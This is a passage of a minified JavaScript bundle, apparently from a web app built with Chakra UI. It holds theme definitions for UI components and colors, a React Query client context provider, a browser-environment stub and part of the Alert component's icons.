New",monospace'},fontSizes:{xs:"0.75rem",sm:"0.875rem",md:"1rem",lg:"1.125rem",xl:"1.25rem","2xl":"1.5rem","3xl":"1.875rem","4xl":"2.25rem","5xl":"3rem","6xl":"3.75rem","7xl":"4.5rem","8xl":"6rem","9xl":"8rem"}},Xt=St.variants,Zt=St.defaultProps,Jt=X("number-input-stepper-width"),en=X("number-input-input-padding"),tn=K(Jt).add("0.5rem").toString(),nn=((qt={})[Jt.variable]="24px",qt[en.variable]=tn,qt),rn=null!=($t=null==(Kt=St.baseStyle)?void 0:Kt.field)?$t:{},on={width:[Jt.reference]},an=function(e){return{borderStart:"1px solid",borderStartColor:R("inherit","whiteAlpha.300")(e),color:R("inherit","whiteAlpha.800")(e),_active:{bg:R("gray.200","whiteAlpha.300")(e)},_disabled:{opacity:.4,cursor:"not-allowed"}}};function un(e){var t,n,r=St.sizes[e],o={lg:"md",md:"md",sm:"sm",xs:"sm"},i=null!=(t=null==(n=r.field)?void 0:n.fontSize)?t:"md",a=Yt.fontSizes[i.toString()];return{field:_e({},r.field,{paddingInlineEnd:en.reference,verticalAlign:"top"}),stepper:{fontSize:K(a).multiply(.75).toString(),_first:{borderTopEndRadius:o[e]},_last:{borderBottomEndRadius:o[e],mt:"-1px",borderTopWidth:1}}}}var sn,ln={xs:un("xs"),sm:un("sm"),md:un("md"),lg:un("lg")},cn={parts:fe.keys,baseStyle:function(e){return{root:nn,field:rn,stepperGroup:on,stepper:an(e)}},sizes:ln,variants:Xt,defaultProps:Zt},dn={baseStyle:_e({},St.baseStyle.field,{textAlign:"center"}),sizes:{lg:{fontSize:"lg",w:12,h:12,borderRadius:"md"},md:{fontSize:"md",w:10,h:10,borderRadius:"md"},sm:{fontSize:"sm",w:8,h:8,borderRadius:"sm"},xs:{fontSize:"xs",w:6,h:6,borderRadius:"sm"}},variants:{outline:function(e){var t;return null!=(t=St.variants.outline(e).field)?t:{}},flushed:function(e){var t;return null!=(t=St.variants.flushed(e).field)?t:{}},filled:function(e){var t;return null!=(t=St.variants.filled(e).field)?t:{}},unstyled:null!=(sn=St.variants.unstyled.field)?sn:{}},defaultProps:St.defaultProps},fn=X("popper-bg"),pn=X("popper-arrow-bg"),hn=X("popper-arrow-shadow-color"),vn={zIndex:10},mn=function(e){var t,n=R("white","gray.700")(e),r=R("gray.200","whiteAlpha.300")(e);return(t={})[fn.variable]="colors."+n,t.bg=fn.reference,t[pn.variable]=fn.reference,t[hn.variable]="colors."+r,t.width="xs",t.border="1px solid",t.borderColor="inherit",t.borderRadius="md",t.boxShadow="sm",t.zIndex="inherit",t._focus={outline:0,boxShadow:"outline"},t},bn={px:3,py:2,borderBottomWidth:"1px"},gn={px:3,py:2},yn={px:3,py:2,borderTopWidth:"1px"},On={position:"absolute",borderRadius:"md",top:1,insetEnd:2,padding:2},wn={parts:pe.keys,baseStyle:function(e){return{popper:vn,content:mn(e),header:bn,body:gn,footer:yn,arrow:{},closeButton:On}}};var xn={lineHeight:"1",fontSize:"0.25em",fontWeight:"bold",color:"white"},kn=function(e){return{bg:R("gray.100","whiteAlpha.300")(e)}},En=function(e){return _e({transitionProperty:"common",transitionDuration:"slow"},function(e){var t=e.colorScheme,n=e.theme,r=e.isIndeterminate,o=e.hasStripe,i=R(M(),M("1rem","rgba(0,0,0,0.1)"))(e),a=R(t+".500",t+".200")(e),u="linear-gradient(\n    to right,\n    transparent 0%,\n    "+P(n,a)+" 50%,\n    transparent 100%\n  )";return _e({},!r&&o&&i,r?{bgImage:u}:{bgColor:a})}(e))},Sn={parts:he.keys,sizes:{xs:{track:{h:"0.25rem"}},sm:{track:{h:"0.5rem"}},md:{track:{h:"0.75rem"}},lg:{track:{h:"1rem"}}},baseStyle:function(e){return{label:xn,filledTrack:En(e),track:kn(e)}},defaultProps:{size:"md",colorScheme:"blue"}},_n=function(e){var t=Ze.baseStyle(e).control,n=void 0===t?{}:t;return _e({},n,{borderRadius:"full",_checked:_e({},n._checked,{_before:{content:'""',display:"inline-block",pos:"relative",w:"50%",h:"50%",borderRadius:"50%",bg:"currentColor"}})})},jn={parts:ve.keys,baseStyle:function(e){return{label:Ze.baseStyle(e).label,control:_n(e)}},sizes:{md:{control:{w:4,h:4},label:{fontSize:"md"}},lg:{control:{w:5,h:5},label:{fontSize:"lg"}},sm:{control:{width:3,height:3},label:{fontSize:"sm"}}},defaultProps:{size:"md",colorScheme:"blue"}},Cn=function(e){return _e({},St.baseStyle.field,{bg:R("white","gray.700")(e),appearance:"none",paddingBottom:"1px",lineHeight:"normal","> option, > optgroup":{bg:R("white","gray.700")(e)}})},Pn={width:"1.5rem",height:"100%",insetEnd:"0.5rem",position:"relative",color:"currentColor",fontSize:"1.25rem",_disabled:{opacity:.5}},An={paddingInlineEnd:"2rem"},Tn=Ee()({},St.sizes,{lg:{field:An},md:{field:An},sm:{field:An},xs:{field:An,icon:{insetEnd:"0.25rem"}}}),Mn={parts:me.keys,baseStyle:function(e){return{field:Cn(e),icon:Pn}},sizes:Tn,variants:St.variants,defaultProps:St.defaultProps},Ln=function(e,t){return Object(Se.b)({from:{borderColor:e,background:e},to:{borderColor:t,background:t}})},Rn={baseStyle:function(e){var t=R("gray.100","gray.800")(e),n=R("gray.400","gray.600")(e),r=e.startColor,o=void 0===r?t:r,i=e.endColor,a=void 0===i?n:i,u=e.speed,s=e.theme,l=P(s,o),c=P(s,a);return{opacity:.7,borderRadius:"2px",borderColor:l,background:c,animation:u+"s linear infinite alternate "+Ln(l,c)}}},Dn={baseStyle:function(e){return{borderRadius:"md",fontWeight:"semibold",_focus:{boxShadow:"outline",padding:"1rem",position:"fixed",top:"1.5rem",insetStart:"1.5rem",bg:R("white","gray.700")(e)}}}};var Nn,In,Fn,zn,Bn,Hn,Wn,Un,Vn,qn,$n,Kn,Qn,Gn,Yn=function(e){return _e({display:"inline-block",position:"relative",cursor:"pointer",_disabled:{opacity:.6,cursor:"default",pointerEvents:"none"}},D({orientation:e.orientation,vertical:{h:"100%"},horizontal:{w:"100%"}}))},Xn=function(e){return{overflow:"hidden",borderRadius:"sm",bg:R("gray.200","whiteAlpha.200")(e),_disabled:{bg:R("gray.300","whiteAlpha.300")(e)}}},Zn=function(e){return _e({display:"flex",alignItems:"center",justifyContent:"center",position:"absolute",outline:0,zIndex:1,borderRadius:"full",bg:"white",boxShadow:"base",border:"1px solid",borderColor:"transparent",transitionProperty:"transform",transitionDuration:"normal",_focus:{boxShadow:"outline"},_disabled:{bg:"gray.300"}},function(e){return D({orientation:e.orientation,vertical:{left:"50%",transform:"translateX(-50%)",_active:{transform:"translateX(-50%) scale(1.15)"}},horizontal:{top:"50%",transform:"translateY(-50%)",_active:{transform:"translateY(-50%) scale(1.15)"}}})}(e))},Jn=function(e){var t=e.colorScheme;return{width:"inherit",height:"inherit",bg:R(t+".500",t+".200")(e)}},er={lg:function(e){return{thumb:{w:"16px",h:"16px"},track:D({orientation:e.orientation,horizontal:{h:"4px"},vertical:{w:"4px"}})}},md:function(e){return{thumb:{w:"14px",h:"14px"},track:D({orientation:e.orientation,horizontal:{h:"4px"},vertical:{w:"4px"}})}},sm:function(e){return{thumb:{w:"10px",h:"10px"},track:D({orientation:e.orientation,horizontal:{h:"2px"},vertical:{w:"2px"}})}}},tr={parts:be.keys,sizes:er,baseStyle:function(e){return{container:Yn(e),track:Xn(e),thumb:Zn(e),filledTrack:Jn(e)}},defaultProps:{size:"md",colorScheme:"blue"}},nr=X("spinner-size"),rr={baseStyle:{width:[nr.reference],height:[nr.reference]},sizes:{xs:(Nn={},Nn[nr.variable]="0.75rem",Nn),sm:(In={},In[nr.variable]="1rem",In),md:(Fn={},Fn[nr.variable]="1.5rem",Fn),lg:(zn={},zn[nr.variable]="2rem",zn),xl:(Bn={},Bn[nr.variable]="3rem",Bn)},defaultProps:{size:"md"}},or={container:{},label:{fontWeight:"medium"},helpText:{opacity:.8,marginBottom:2},number:{verticalAlign:"baseline",fontWeight:"semibold"},icon:{marginEnd:1,w:"14px",h:"14px",verticalAlign:"middle"}},ir={parts:ge.keys,baseStyle:or,sizes:{md:{label:{fontSize:"sm"},helpText:{fontSize:"sm"},number:{fontSize:"2xl"}}},defaultProps:{size:"md"}},ar=X("switch-track-width"),ur=X("switch-track-height"),sr=X("switch-track-diff"),lr=K.subtract(ar,ur),cr=X("switch-thumb-x"),dr=function(e){var t=e.colorScheme;return{borderRadius:"full",p:"2px",width:[ar.reference],height:[ur.reference],transitionProperty:"common",transitionDuration:"fast",bg:R("gray.300","whiteAlpha.400")(e),_focus:{boxShadow:"outline"},_disabled:{opacity:.4,cursor:"not-allowed"},_checked:{bg:R(t+".500",t+".200")(e)}}},fr={bg:"white",transitionProperty:"transform",transitionDuration:"normal",borderRadius:"inherit",width:[ur.reference],height:[ur.reference],_checked:{transform:"translateX("+cr.reference+")"}},pr={sm:{container:(Hn={},Hn[ar.variable]="1.375rem",Hn[ur.variable]="0.75rem",Hn)},md:{container:(Wn={},Wn[ar.variable]="1.875rem",Wn[ur.variable]="1rem",Wn)},lg:{container:(Un={},Un[ar.variable]="2.875rem",Un[ur.variable]="1.5rem",Un)}},hr={parts:ye.keys,baseStyle:function(e){var t,n;return{container:(n={},n[sr.variable]=lr,n[cr.variable]=sr.reference,n._rtl=(t={},t[cr.variable]=K(sr).negate().toString(),t),n),track:dr(e),thumb:fr}},sizes:pr,defaultProps:{size:"md",colorScheme:"blue"}},vr={"&[data-is-numeric=true]":{textAlign:"end"}},mr={simple:function(e){var t=e.colorScheme;return{th:_e({color:R("gray.600","gray.400")(e),borderBottom:"1px",borderColor:R(t+".100",t+".700")(e)},vr),td:_e({borderBottom:"1px",borderColor:R(t+".100",t+".700")(e)},vr),caption:{color:R("gray.600","gray.100")(e)},tfoot:{tr:{"&:last-of-type":{th:{borderBottomWidth:0}}}}}},striped:function(e){var t=e.colorScheme;return{th:_e({color:R("gray.600","gray.400")(e),borderBottom:"1px",borderColor:R(t+".100",t+".700")(e)},vr),td:_e({borderBottom:"1px",borderColor:R(t+".100",t+".700")(e)},vr),caption:{color:R("gray.600","gray.100")(e)},tbody:{tr:{"&:nth-of-type(odd)":{"th, td":{borderBottomWidth:"1px",borderColor:R(t+".100",t+".700")(e)},td:{background:R(t+".100",t+".700")(e)}}}},tfoot:{tr:{"&:last-of-type":{th:{borderBottomWidth:0}}}}}},unstyled:{}},br={parts:Oe.keys,baseStyle:{table:{fontVariantNumeric:"lining-nums tabular-nums",borderCollapse:"collapse",width:"full"},th:{fontFamily:"heading",fontWeight:"bold",textTransform:"uppercase",letterSpacing:"wider",textAlign:"start"},td:{textAlign:"start"},caption:{mt:4,fontFamily:"heading",textAlign:"center",fontWeight:"medium"}},variants:mr,sizes:{sm:{th:{px:"4",py:"1",lineHeight:"4",fontSize:"xs"},td:{px:"4",py:"2",fontSize:"sm",lineHeight:"4"},caption:{px:"4",py:"2",fontSize:"xs"}},md:{th:{px:"6",py:"3",lineHeight:"4",fontSize:"xs"},td:{px:"6",py:"4",lineHeight:"5"},caption:{px:"6",py:"2",fontSize:"sm"}},lg:{th:{px:"8",py:"4",lineHeight:"5",fontSize:"sm"},td:{px:"8",py:"5",lineHeight:"6"},caption:{px:"6",py:"2",fontSize:"md"}}},defaultProps:{variant:"simple",size:"md",colorScheme:"gray"}},gr=function(e){return{display:"vertical"===e.orientation?"flex":"block"}},yr=function(e){return{flex:e.isFitted?1:void 0,transitionProperty:"common",transitionDuration:"normal",_focus:{zIndex:1,boxShadow:"outline"}}},Or=function(e){var t=e.align,n=void 0===t?"start":t,r=e.orientation;return{justifyContent:{end:"flex-end",center:"center",start:"flex-start"}[n],flexDirection:"vertical"===r?"column":"row"}},wr={p:4},xr={line:function(e){var t,n,r=e.colorScheme,o=e.orientation,i="vertical"===o?"borderStart":"borderBottom",a="vertical"===o?"marginStart":"marginBottom";return{tablist:(t={},t[i]="2px solid",t.borderColor="inherit",t),tab:(n={},n[i]="2px solid",n.borderColor="transparent",n[a]="-2px",n._selected={color:R(r+".600",r+".300")(e),borderColor:"currentColor"},n._active={bg:R("gray.200","whiteAlpha.300")(e)},n._disabled={opacity:.4,cursor:"not-allowed"},n)}},enclosed:function(e){var t=e.colorScheme;return{tab:{borderTopRadius:"md",border:"1px solid",borderColor:"transparent",mb:"-1px",_selected:{color:R(t+".600",t+".300")(e),borderColor:"inherit",borderBottomColor:R("white","gray.800")(e)}},tablist:{mb:"-1px",borderBottom:"1px solid",borderColor:"inherit"}}},"enclosed-colored":function(e){var t=e.colorScheme;return{tab:{border:"1px solid",borderColor:"inherit",bg:R("gray.50","whiteAlpha.50")(e),mb:"-1px",_notLast:{marginEnd:"-1px"},_selected:{bg:R("#fff","gray.800")(e),color:R(t+".600",t+".300")(e),borderColor:"inherit",borderTopColor:"currentColor",borderBottomColor:"transparent"}},tablist:{mb:"-1px",borderBottom:"1px solid",borderColor:"inherit"}}},"soft-rounded":function(e){var t=e.colorScheme,n=e.theme;return{tab:{borderRadius:"full",fontWeight:"semibold",color:"gray.600",_selected:{color:P(n,t+".700"),bg:P(n,t+".100")}}}},"solid-rounded":function(e){var t=e.colorScheme;return{tab:{borderRadius:"full",fontWeight:"semibold",color:R("gray.600","inherit")(e),_selected:{color:R("#fff","gray.800")(e),bg:R(t+".600",t+".300")(e)}}}},unstyled:{}},kr={parts:we.keys,baseStyle:function(e){return{root:gr(e),tab:yr(e),tablist:Or(e),tabpanel:wr}},sizes:{sm:{tab:{py:1,px:4,fontSize:"sm"}},md:{tab:{fontSize:"md",py:2,px:4}},lg:{tab:{fontSize:"lg",py:3,px:4}}},variants:xr,defaultProps:{size:"md",variant:"line",colorScheme:"blue"}},Er={container:{fontWeight:"medium",lineHeight:1.2,outline:0,_focus:{boxShadow:"outline"}},label:{lineHeight:1.2,overflow:"visible"},closeButton:{fontSize:"18px",w:"1.25rem",h:"1.25rem",transitionProperty:"common",transitionDuration:"normal",borderRadius:"full",marginStart:"0.375rem",marginEnd:"-1",opacity:.5,_disabled:{opacity:.4},_focus:{boxShadow:"outline",bg:"rgba(0, 0, 0, 0.14)"},_hover:{opacity:.8},_active:{opacity:1}}},Sr={subtle:function(e){return{container:Ue.variants.subtle(e)}},solid:function(e){return{container:Ue.variants.solid(e)}},outline:function(e){return{container:Ue.variants.outline(e)}}},_r={parts:xe.keys,variants:Sr,baseStyle:Er,sizes:{sm:{container:{minH:"1.25rem",minW:"1.25rem",fontSize:"xs",px:2,borderRadius:"md"},closeButton:{marginEnd:"-2px",marginStart:"0.35rem"}},md:{container:{minH:"1.5rem",minW:"1.5rem",fontSize:"sm",borderRadius:"md",px:2}},lg:{container:{minH:8,minW:8,fontSize:"md",borderRadius:"md",px:3}}},defaultProps:{size:"md",variant:"subtle",colorScheme:"gray"}},jr=_e({},St.baseStyle.field,{paddingY:"8px",minHeight:"80px",lineHeight:"short",verticalAlign:"top"}),Cr={outline:function(e){var t;return null!=(t=St.variants.outline(e).field)?t:{}},flushed:function(e){var t;return null!=(t=St.variants.flushed(e).field)?t:{}},filled:function(e){var t;return null!=(t=St.variants.filled(e).field)?t:{}},unstyled:null!=(Vn=St.variants.unstyled.field)?Vn:{}},Pr={baseStyle:jr,sizes:{xs:null!=(qn=St.sizes.xs.field)?qn:{},sm:null!=($n=St.sizes.sm.field)?$n:{},md:null!=(Kn=St.sizes.md.field)?Kn:{},lg:null!=(Qn=St.sizes.lg.field)?Qn:{}},variants:Cr,defaultProps:{size:"md",variant:"outline"}},Ar=X("tooltip-bg"),Tr=X("popper-arrow-bg"),Mr={baseStyle:function(e){var t,n=R("gray.700","gray.300")(e);return(t={})[Ar.variable]="colors."+n,t.px="8px",t.py="2px",t.bg=[Ar.reference],t[Tr.variable]=[Ar.reference],t.color=R("whiteAlpha.900","gray.900")(e),t.borderRadius="sm",t.fontWeight="medium",t.fontSize="sm",t.boxShadow="md",t.maxW="320px",t.zIndex="tooltip",t}},Lr=function(e){return{color:R("red.500","red.300")(e),mt:2,fontSize:"sm"}},Rr=function(e){return{marginEnd:"0.5em",color:R("red.500","red.300")(e)}},Dr={parts:ue.keys,baseStyle:function(e){return{text:Lr(e),icon:Rr(e)}}},Nr={Accordion:Ce,Alert:Te,Avatar:We,Badge:Ue,Breadcrumb:qe,Button:Qe,Checkbox:Ze,CloseButton:et,Code:tt,Container:nt,Divider:rt,Drawer:pt,Editable:vt,Form:gt,FormLabel:yt,Heading:Ot,Input:St,Kbd:_t,Link:jt,List:Pt,Menu:Nt,Modal:Gt,NumberInput:cn,PinInput:dn,Popover:wn,Progress:Sn,Radio:jn,Select:Mn,Skeleton:Rn,SkipLink:Dn,Slider:tr,Spinner:rr,Stat:ir,Switch:hr,Table:br,Tabs:kr,Tag:_r,Textarea:Pr,Tooltip:Mr,FormError:Dr},Ir={none:0,"1px":"1px solid","2px":"2px solid","4px":"4px solid","8px":"8px solid"},Fr=_e({breakpoints:(Gn={sm:"30em",md:"48em",lg:"62em",xl:"80em","2xl":"96em"},Object(C.ab)({condition:!0,message:["[chakra-ui]: createBreakpoints(...) will be deprecated pretty soon","simply pass the breakpoints as an object. Remove the createBreakpoint(..) call"].join("")}),N({base:"0em"},Gn)),zIndices:{hide:-1,auto:"auto",base:0,docked:10,dropdown:1e3,sticky:1100,banner:1200,overlay:1300,modal:1400,popover:1500,skipLink:1600,toast:1700,tooltip:1800},radii:{none:"0",sm:"0.125rem",base:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},blur:{none:0,sm:"4px",base:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},colors:{transparent:"transparent",current:"currentColor",black:"#000000",white:"#FFFFFF",whiteAlpha:{50:"rgba(255, 255, 255, 0.04)",100:"rgba(255, 255, 255, 0.06)",200:"rgba(255, 255, 255, 0.08)",300:"rgba(255, 255, 255, 0.16)",400:"rgba(255, 255, 255, 0.24)",500:"rgba(255, 255, 255, 0.36)",600:"rgba(255, 255, 255, 0.48)",700:"rgba(255, 255, 255, 0.64)",800:"rgba(255, 255, 255, 0.80)",900:"rgba(255, 255, 255, 0.92)"},blackAlpha:{50:"rgba(0, 0, 0, 0.04)",100:"rgba(0, 0, 0, 0.06)",200:"rgba(0, 0, 0, 0.08)",300:"rgba(0, 0, 0, 0.16)",400:"rgba(0, 0, 0, 0.24)",500:"rgba(0, 0, 0, 0.36)",600:"rgba(0, 0, 0, 0.48)",700:"rgba(0, 0, 0, 0.64)",800:"rgba(0, 0, 0, 0.80)",900:"rgba(0, 0, 0, 0.92)"},gray:{50:"#F7FAFC",100:"#EDF2F7",200:"#E2E8F0",300:"#CBD5E0",400:"#A0AEC0",500:"#718096",600:"#4A5568",700:"#2D3748",800:"#1A202C",900:"#171923"},red:{50:"#FFF5F5",100:"#FED7D7",200:"#FEB2B2",300:"#FC8181",400:"#F56565",500:"#E53E3E",600:"#C53030",700:"#9B2C2C",800:"#822727",900:"#63171B"},orange:{50:"#FFFAF0",100:"#FEEBC8",200:"#FBD38D",300:"#F6AD55",400:"#ED8936",500:"#DD6B20",600:"#C05621",700:"#9C4221",800:"#7B341E",900:"#652B19"},yellow:{50:"#FFFFF0",100:"#FEFCBF",200:"#FAF089",300:"#F6E05E",400:"#ECC94B",500:"#D69E2E",600:"#B7791F",700:"#975A16",800:"#744210",900:"#5F370E"},green:{50:"#F0FFF4",100:"#C6F6D5",200:"#9AE6B4",300:"#68D391",400:"#48BB78",500:"#38A169",600:"#2F855A",700:"#276749",800:"#22543D",900:"#1C4532"},teal:{50:"#E6FFFA",100:"#B2F5EA",200:"#81E6D9",300:"#4FD1C5",400:"#38B2AC",500:"#319795",600:"#2C7A7B",700:"#285E61",800:"#234E52",900:"#1D4044"},blue:{50:"#ebf8ff",100:"#bee3f8",200:"#90cdf4",300:"#63b3ed",400:"#4299e1",500:"#3182ce",600:"#2b6cb0",700:"#2c5282",800:"#2a4365",900:"#1A365D"},cyan:{50:"#EDFDFD",100:"#C4F1F9",200:"#9DECF9",300:"#76E4F7",400:"#0BC5EA",500:"#00B5D8",600:"#00A3C4",700:"#0987A0",800:"#086F83",900:"#065666"},purple:{50:"#FAF5FF",100:"#E9D8FD",200:"#D6BCFA",300:"#B794F4",400:"#9F7AEA",500:"#805AD5",600:"#6B46C1",700:"#553C9A",800:"#44337A",900:"#322659"},pink:{50:"#FFF5F7",100:"#FED7E2",200:"#FBB6CE",300:"#F687B3",400:"#ED64A6",500:"#D53F8C",600:"#B83280",700:"#97266D",800:"#702459",900:"#521B41"},linkedin:{50:"#E8F4F9",100:"#CFEDFB",200:"#9BDAF3",300:"#68C7EC",400:"#34B3E4",500:"#00A0DC",600:"#008CC9",700:"#0077B5",800:"#005E93",900:"#004471"},facebook:{50:"#E8F4F9",100:"#D9DEE9",200:"#B7C2DA",300:"#6482C0",400:"#4267B2",500:"#385898",600:"#314E89",700:"#29487D",800:"#223B67",900:"#1E355B"},messenger:{50:"#D0E6FF",100:"#B9DAFF",200:"#A2CDFF",300:"#7AB8FF",400:"#2E90FF",500:"#0078FF",600:"#0063D1",700:"#0052AC",800:"#003C7E",900:"#002C5C"},whatsapp:{50:"#dffeec",100:"#b9f5d0",200:"#90edb3",300:"#65e495",400:"#3cdd78",500:"#22c35e",600:"#179848",700:"#0c6c33",800:"#01421c",900:"#001803"},twitter:{50:"#E5F4FD",100:"#C8E9FB",200:"#A8DCFA",300:"#83CDF7",400:"#57BBF5",500:"#1DA1F2",600:"#1A94DA",700:"#1681BF",800:"#136B9E",900:"#0D4D71"},telegram:{50:"#E3F2F9",100:"#C5E4F3",200:"#A2D4EC",300:"#7AC1E4",400:"#47A9DA",500:"#0088CC",600:"#007AB8",700:"#006BA1",800:"#005885",900:"#003F5E"}}},Yt,{sizes:Le,shadows:{xs:"0 0 0 1px rgba(0, 0, 0, 0.05)",sm:"0 1px 2px 0 rgba(0, 0, 0, 0.05)",base:"0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)",md:"0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)",lg:"0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)",xl:"0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)","2xl":"0 25px 50px -12px rgba(0, 0, 0, 0.25)",outline:"0 0 0 3px rgba(66, 153, 225, 0.6)",inner:"inset 0 2px 4px 0 rgba(0,0,0,0.06)",none:"none","dark-lg":"rgba(0, 0, 0, 0.1) 0px 0px 0px 1px, rgba(0, 0, 0, 0.2) 0px 5px 10px, rgba(0, 0, 0, 0.4) 0px 15px 40px"},space:Me,borders:Ir,transition:{property:{common:"background-color, border-color, color, fill, stroke, opacity, box-shadow, transform",colors:"background-color, border-color, color, fill, stroke",dimensions:"width, height",position:"left, right, top, bottom",background:"background-color, background-image, background-position"},easing:{"ease-in":"cubic-bezier(0.4, 0, 1, 1)","ease-out":"cubic-bezier(0, 0, 0.2, 1)","ease-in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},duration:{"ultra-fast":"50ms",faster:"100ms",fast:"150ms",normal:"200ms",slow:"300ms",slower:"400ms","ultra-slow":"500ms"}}}),zr=["borders","breakpoints","colors","components","config","direction","fonts","fontSizes","fontWeights","letterSpacings","lineHeights","radii","shadows","sizes","space","styles","transition","zIndices"];function Br(e){return!!Object(C.H)(e)&&zr.every((function(t){return Object.prototype.hasOwnProperty.call(e,t)}))}var Hr=_e({direction:"ltr"},Fr,{components:Nr,styles:{global:function(e){return{body:{fontFamily:"body",color:R("gray.800","whiteAlpha.900")(e),bg:R("white","gray.800")(e),transitionProperty:"background-color",transitionDuration:"normal",lineHeight:"base"},"*::placeholder":{color:R("gray.400","whiteAlpha.400")(e)},"*, *::before, &::after":{borderColor:R("gray.200","whiteAlpha.300")(e),wordWrap:"break-word"}}}},config:{useSystemColorMode:!1,initialColorMode:"light",cssVarPrefix:"chakra"}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return a}));var r=new Set;function o(e,t,n){e[n]||(e[n]=[]),e[n].push(t)}function i(e){return r.add(e),function(){return r.delete(e)}}function a(){if(r.size){var e=0,t=[[]],n=[],i=function(n){return o(t,n,e)},a=function(t){o(n,t,e),e++};r.forEach((function(t){t(i,a),e=0})),r.clear();for(var s=n.length,l=0;l<=s;l++)t[l]&&t[l].forEach(u),n[l]&&n[l].forEach(u)}}var u=function(e){return e()}},function(e,t,n){"use strict";n.d(t,"b",(function(){return s})),n.d(t,"a",(function(){return l}));var r=n(1),o=n.n(r),i=o.a.createContext(void 0),a=o.a.createContext(!1);function u(e){return e&&"undefined"!==typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=i),window.ReactQueryClientContext):i}var s=function(){var e=o.a.useContext(u(o.a.useContext(a)));if(!e)throw new Error("No QueryClient set, use QueryClientProvider to set one");return e},l=function(e){var t=e.client,n=e.contextSharing,r=void 0!==n&&n,i=e.children;o.a.useEffect((function(){return t.mount(),function(){t.unmount()}}),[t]);var s=u(r);return o.a.createElement(a.Provider,{value:r},o.a.createElement(s.Provider,{value:t},i))}},function(e,t,n){"use strict";t.a=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return d}));var r=n(2),o=n(1),i=n.n(o),a={body:{classList:{add:function(){},remove:function(){}}},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}}},u=function(){},s={window:{document:a,navigator:{userAgent:""},CustomEvent:function(){return this},addEventListener:u,removeEventListener:u,getComputedStyle:function(){return{getPropertyValue:function(){return""}}},matchMedia:function(){return{matches:!1,addListener:u,removeListener:u}},requestAnimationFrame:function(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!==typeof setTimeout&&clearTimeout(e)},setTimeout:function(){return 0},clearTimeout:u,setInterval:function(){return 0},clearInterval:u},document:a},l=r.z?{window:window,document:document}:s,c=Object(o.createContext)(l);function d(){return Object(o.useContext)(c)}function f(e){var t=e.children,n=e.environment,r=Object(o.useState)(null),a=r[0],u=r[1],s=Object(o.useMemo)((function(){var e,t=null==a?void 0:a.ownerDocument,r=null==a?void 0:a.ownerDocument.defaultView;return null!=(e=null!=n?n:t?{document:t,window:r}:void 0)?e:l}),[a,n]),d=!a&&!n;return i.a.createElement(c.Provider,{value:s},t,d&&i.a.createElement("span",{ref:function(e){e&&u(e)}}))}r.b&&(c.displayName="EnvironmentContext"),r.b&&(f.displayName="EnvironmentProvider")},function(e,t,n){"use strict";var r,o;n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o})),function(e){e[e.Entering=0]="Entering",e[e.Present=1]="Present",e[e.Exiting=2]="Exiting"}(r||(r={})),function(e){e[e.Hide=0]="Hide",e[e.Show=1]="Show"}(o||(o={}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return v})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return g})),n.d(t,"d",(function(){return m}));var r=n(3),o=n(2),i=n(12),a=n(1),u=n(8);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l=function(e){return a.createElement(u.a,s({viewBox:"0 0 24 24"},e),a.createElement("path",{fill:"currentColor",d:"M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z"}))},c=["status"],d={info:{icon:function(e){return a.createElement(u.a,s({viewBox:"0 0 24 24"},e),a.createElement("path",{fill:"currentColor",d:"M12,0A12,12,0,1,0,24,12,12.013,12.013,0,0,0,12,0Zm.25,5a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,12.25,5ZM14.5,18.5h-4a1,1,0,0,1,0-2h.75a.25.25,0,0,0,.25-.25v-4.5a.25.25,0,0,0-.25-.25H10.5a1,1,0,0,1,0-2h1a2,2,0,0,1,2,2v4.75a.25.25,0,0,0,.25.25h.75a1,1,0,1,1,0,2Z"}))},colorScheme:"blue"},warning:{icon:l,colorScheme:"orange"},success:{icon:function(e){return a.createElement(u.a,s({viewBox:"0 0 24 24"},e),a.createElement("path",{fill:"currentColor",d:"M12,0A12,12,0,1,0,24,12,12.014,12.014,0,0,0,12,0Zm6.927,8.2-6.845,9.289a1.011,1.011,0,0,1-1.43.188L5.764,13.769a1,1,0,1,1,1.25-1.562l4.076,3.261,6.227-8.451A1,1,0,1,1,18.927,8.2Z"}))},colorScheme:"green"},error:{icon:l,colorScheme:"red"}},f=Object(i.a)({name:"AlertContext",errorMessage:"useAlertContext: `context` is undefined. Seems you forgot to wrap alert components in `<Alert />`"}),p=f[0],h=f[1],v=Object(r.e)((function(e,t){var n,i=Object(r.f)(e),u=i.status,l=void 